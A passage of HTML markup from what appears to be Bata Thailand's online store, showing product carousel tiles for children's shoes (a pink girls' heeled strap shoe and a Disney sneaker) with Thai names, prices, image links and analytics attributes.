    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%8A%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B8%AD%E0%B8%B2%E0%B8%A2%E0%B8%B8-5---9-%E0%B8%9B%E0%B8%B5-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%82%E0%B8%99%E0%B8%B2%E0%B8%94%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B8%AA%E0%B8%A7%E0%B8%A1%E0%B9%83%E0%B8%AA%E0%B9%88%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-unicorn-524M_TA341609312C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="รองเท้านักเรียน"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2025_3315150">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B5%E0%B8%AA%E0%B9%89%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B9%E0%B8%87-1-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-3315150-524M_2025_3315150.html" class="js-analytics-productClick" data-analytics-product-id="524M_2025_3315150" aria-label="Bata บาจา BBG รองเท้ารัดส้นแฟชั่น สูง 1 นิ้ว สำหรับเด็กผู้หญิง สีชมพู - สีชมพู 3315150">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee802626/images/tile/3315150_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee802626/images/tile/3315150_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee802626/images/tile/3315150_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee802626/images/tile/3315150_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee802626/images/tile/3315150_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee802626/images/tile/3315150_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee802626/images/tile/3315150_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee802626/images/tile/3315150_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee802626/images/tile/3315150_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee802626/images/tile/3315150_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee802626/images/tile/3315150_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee802626/images/tile/3315150_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee802626/images/tile/3315150_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา BBG รองเท้ารัดส้นแฟชั่น สูง 1 นิ้ว สำหรับเด็กผู้หญิง สีชมพู - สีชมพู 3315150"
        title="Bata บาจา BBG รองเท้ารัดส้นแฟชั่น สูง 1 นิ้ว สำหรับเด็กผู้หญิง สีชมพู - สีชมพู 3315150"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw228cb10d/images/tile/3315150_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw228cb10d/images/tile/3315150_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw228cb10d/images/tile/3315150_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw228cb10d/images/tile/3315150_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw228cb10d/images/tile/3315150_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw228cb10d/images/tile/3315150_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw228cb10d/images/tile/3315150_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw228cb10d/images/tile/3315150_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw228cb10d/images/tile/3315150_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw228cb10d/images/tile/3315150_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw228cb10d/images/tile/3315150_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw228cb10d/images/tile/3315150_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw228cb10d/images/tile/3315150_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา BBG รองเท้ารัดส้นแฟชั่น สูง 1 นิ้ว สำหรับเด็กผู้หญิง สีชมพู - สีชมพู 3315150"
        title="Bata บาจา BBG รองเท้ารัดส้นแฟชั่น สูง 1 นิ้ว สำหรับเด็กผู้หญิง สีชมพู - สีชมพู 3315150"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2025_3315150">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2025_3315150"
        data-analytics-product-id="524M_2025_3315150"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B5%E0%B8%AA%E0%B9%89%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B9%E0%B8%87-1-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-3315150-524M_2025_3315150.html"
        aria-labelledby="brand-524M_2025_3315150 product-524M_2025_3315150-name product-524M_2025_3315150-price">
        <div class="cc-tile-product-name" id="product-524M_2025_3315150-name">
            Bata บาจา BBG รองเท้ารัดส้นแฟชั่น สูง 1 นิ้ว สำหรับเด็กผู้หญิง สีชมพู - สีชมพู 3315150
        </div>
        <span class="sr-only" id="product-524M_2025_3315150-price">
            
                ราคา ฿ 599.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2025_3315150" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B5%E0%B8%AA%E0%B9%89%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B9%E0%B8%87-1-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-3315150-524M_2025_3315150.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="599.00">
            
                <div class="format-price-layout">
                    
                    ฿ 599.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2025_3315150"
    data-name="Bata บาจา BBG รองเท้ารัดส้นแฟชั่น สูง 1 นิ้ว สำหรับเด็กผู้หญิง สีชมพู - สีชมพู 3315150"
    data-id="524M_2025_3315150"
    data-dimension1="524M_TA331150243C"
    data-dimension2="3315150"
    data-dimension3="524M_2025_3315150"
    data-price="599.00"
    data-brand="BATA"
    data-category="TH_Kids_Girls_Heels"
    data-description="รองเท้าเด็ก วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากวัสดุสังเคราะห์คุณภาพดี(PU) ให้ความยืดหยุ่น และสบาย ระบายอากาศได้ดี พื้นรองเท้า (insole) ผลิตจากสังเคราะห์ PU มีความยืดหนุ่น  ช่วยรองรับแรงกด แรงกระแทกจากการเดินพื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจาก TPR  ให้น้ำหนักเบา ยึดเกาะ เวลาเดินได้ดี

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B9%E0%B8%87-1-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-524M_TA331150243C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B5%E0%B8%AA%E0%B9%89%E0%B8%99/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee802626/images/tile/3315150_1.jpg?sw=200&amp;sh=200"
    data-color="ชมพู"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="เด็กผู้หญิง"
    data-category3="รองเท้ามีส้น"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_4516007">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B8%A1%E0%B8%B4%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B4%E0%B8%81%E0%B8%81%E0%B8%B5%E0%B9%89%E0%B9%80%E0%B8%A1%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%8C-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-4516007-524M_2024_4516007.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_4516007" aria-label="Bata บาจา รองเท้าสนีคเกอร์แบบผูกเชือก ลายมินนี่มิกกี้เม้าส์ สำหรับเด็กผู้หญิง - สีดำ 4516007">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2e22df02/images/tile/4516007_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2e22df02/images/tile/4516007_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2e22df02/images/tile/4516007_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2e22df02/images/tile/4516007_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2e22df02/images/tile/4516007_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2e22df02/images/tile/4516007_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2e22df02/images/tile/4516007_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2e22df02/images/tile/4516007_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2e22df02/images/tile/4516007_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2e22df02/images/tile/4516007_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2e22df02/images/tile/4516007_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2e22df02/images/tile/4516007_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2e22df02/images/tile/4516007_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา รองเท้าสนีคเกอร์แบบผูกเชือก ลายมินนี่มิกกี้เม้าส์ สำหรับเด็กผู้หญิง - สีดำ 4516007"
        title="Bata บาจา รองเท้าสนีคเกอร์แบบผูกเชือก ลายมินนี่มิกกี้เม้าส์ สำหรับเด็กผู้หญิง - สีดำ 4516007"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwce94345d/images/tile/4516007_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwce94345d/images/tile/4516007_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwce94345d/images/tile/4516007_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwce94345d/images/tile/4516007_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwce94345d/images/tile/4516007_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwce94345d/images/tile/4516007_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwce94345d/images/tile/4516007_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwce94345d/images/tile/4516007_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwce94345d/images/tile/4516007_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwce94345d/images/tile/4516007_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwce94345d/images/tile/4516007_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwce94345d/images/tile/4516007_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwce94345d/images/tile/4516007_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา รองเท้าสนีคเกอร์แบบผูกเชือก ลายมินนี่มิกกี้เม้าส์ สำหรับเด็กผู้หญิง - สีดำ 4516007"
        title="Bata บาจา รองเท้าสนีคเกอร์แบบผูกเชือก ลายมินนี่มิกกี้เม้าส์ สำหรับเด็กผู้หญิง - สีดำ 4516007"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_4516007">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_4516007"
        data-analytics-product-id="524M_2024_4516007"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B8%A1%E0%B8%B4%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B4%E0%B8%81%E0%B8%81%E0%B8%B5%E0%B9%89%E0%B9%80%E0%B8%A1%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%8C-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-4516007-524M_2024_4516007.html"
        aria-labelledby="brand-524M_2024_4516007 product-524M_2024_4516007-name product-524M_2024_4516007-price">
        <div class="cc-tile-product-name" id="product-524M_2024_4516007-name">
            Bata บาจา รองเท้าสนีคเกอร์แบบผูกเชือก ลายมินนี่มิกกี้เม้าส์ สำหรับเด็กผู้หญิง - สีดำ 4516007
        </div>
        <span class="sr-only" id="product-524M_2024_4516007-price">
            
                ราคา ฿ 499.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_4516007" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B8%A1%E0%B8%B4%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B4%E0%B8%81%E0%B8%81%E0%B8%B5%E0%B9%89%E0%B9%80%E0%B8%A1%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%8C-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-4516007-524M_2024_4516007.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
